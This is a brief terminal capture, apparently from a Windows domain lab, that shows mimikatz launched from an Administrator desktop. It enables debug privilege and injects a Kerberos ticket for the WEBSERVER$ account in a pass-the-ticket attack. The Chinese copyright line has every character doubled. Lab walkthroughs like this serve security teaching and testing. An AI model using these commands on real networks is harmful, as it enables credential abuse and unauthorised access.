 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> .\Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt [0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
* File: '[0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi': OK
mimikatz #